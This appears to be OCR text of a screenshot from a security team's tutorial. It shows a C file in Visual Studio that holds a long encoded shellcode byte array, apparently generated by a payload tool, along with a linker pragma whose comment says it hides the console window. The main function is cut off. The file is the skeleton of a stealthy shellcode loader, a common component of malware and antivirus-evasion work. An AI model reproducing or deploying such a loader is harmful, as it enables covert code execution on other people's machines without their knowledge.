 Project2 - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
Debug x86 本地 Windows 调试器
工具箱
test.c
Project2 (全局范围)
1 unsigned char buf[] =
2 "\xd9\xcb\xd9\x74\x24\xf4\xbf\x03\x18\xac\xd6\x5e\x29\xc9\xb1"
3 "\x78\x31\x7e\x17\x03\x7e\x17\x83\xc5\x1c\x4e\x23\x13\xc0\x34"
4 "\x94\xbd\x81\x72\xfc\xb5\x55\x77\xa1\x06\x5f\xc6\x2f\xeb\x98"
5 "\x2d\xe1\xbc\x32\x2d\x56\x0e\xc7\xbc\xda\xac\x64\x62\x4b\xd3"
6 "\x2e\x64\x4e\xa4\x90\x34\x6c\xb4\x60\x0a\xb6\x8a\x98\xb0\x5f"
7 "\xdc\xe5\x19\x3b\x9a\xc7\xc0\xc5\x96\x74\x52\x45\x89\x7d\x76"
8 "\x28\x11\xf6\x18\x4b\x81\x90\xb7\x8e\x0d\x20\xc3\xe2\xfa\x42"
9 "\xa0\xe4\xc5\xba\x60\xe1\x31\x48\xfc\x7b\x86\x97\x1e\xcf\xd4"
10 "\x31\x5f\x55\x02\xd1\x7d\x39\x60\x97\xe0\x63\xad\xde\x61\xf7"
11 "\x2a\x91\x8e\x39\x52\xd9\x36\x5d\xa7\xe4\x11\x47\x0b\x73\x40"
12 "\x46\x43\x72\x40\xbd\x71\xe0\x0e\x16\xe3\x20\x5d\x52\xac\xcb"
13 "\xe6\xd3\xd5\xd2\xe3\x88\xc1\xd9\x03\x15\x7d\x78\xab\x41\xf8"
14 "\x96\x9d\x4c\xc8\x4b\xaf\x89\xb0\x25\x57\xb7\x7f\xf6\x05\x45"
15 "\x37\x98\xb8\x41\x35\xb9\x8a\xb2\x02\xde\x43\xe7\xd5\xcc\x09"
16 "\x17\x10\x7e\x83\x65\x69\x18\x82\x9e\x93\x07\x52\x8a\x44\x32"
17 "\x7e\x5c\x5e\x79\xc8\x90\xdb\xef\xce\xf2\xb1\x50\xb0\x0f\x4b"
18 "\x0e\x06\x71\xef\xca\x40\x31\xde\x9a\x62\x77\x9b\x72\x14\x3f"
19 "\x9b\x6b\xc9\xdb\x79\xc4\x4e\x84\x27\x7e\x5f\xc1\x51\x22\x64"
20 "\xea\x9c\x37\xa7\x67\x9d\xd0\x23\x60\x33\x5c\x52\x7d\x72\x73"
21 "\xa9\x8d\x2c\xec\x44\x86\xab\x51\x1e\x64\x95\x5c\xbc\x43\x54"
22 "\x94\x9f\x1f\x42\x0a\x7f\x77\x03\xe4\x0c\xe8\x0b\x1b\x80\x47"
23 "\x55\x6c\x3e\xb1\xd0\xca\x4c\x2a\x50\x98\xdf\xeb\x97\x88\xa0"
24 "\x24\x8f\x9e\xb4\xcd\x2e\xdc\xde\x6b\xd9\x7c\xf4\x70\xab\x59"
25 "\x7a\x54\x65\x96\x57\xac\xdc\xcd\x7a\xb9\x67\x63\xa8\x07\x96"
26 "\x35\x04\x12\x3c\x59\xae\x3c\x57\x57\xe7\x7e\x53\xfa\x02\xb6"
27 "\x8a\xcb\x61\xf6\x90\x27\xeb\xed\x66\xf0\x32\x89\x71\xf4\x4c"
28 "\x38\x4d\xbd\x52\x2c\xdb\x78\x21\xb4\x3b\x69\x55\xfc\x77\xe2"
29 "\x29\x71\xa6\xde\x14\x7c\xbb\xce\xf3\x71\x1a\x09\xd9\x13\xef"
30 "\x22\x98\xbb\x06\xad\x0c\xe3\x6c\xbd\x73\xaa\x9e\x7e\xd1\x5b"
31 "\x28\xf4\xce\x4f\x75\x56\x47\xda\x09\x06\xaf\x65\xdd\x0d\x65"
32 "\x73\x0b\xae\xe3\x95\x94\x37\x5f\x9a\x8e\xdd\x4d\xc8\x40\x13"
33 "\x33\x19\x9b\x90\x81\x6c\x0d\x08\x89\xe6\x9b\x1b\x4f\xfe\x44"
34 "\x51\xc5\xaf\x81\x70\x80\x9d\x18\xcf\x09\x05\xfe\x76\x27\x05"
35 "\x7c\xd0\x71\x9b\x22\xa8\xb6\x1b";
36
37 #pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出黑窗口
38
39 main()
40
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM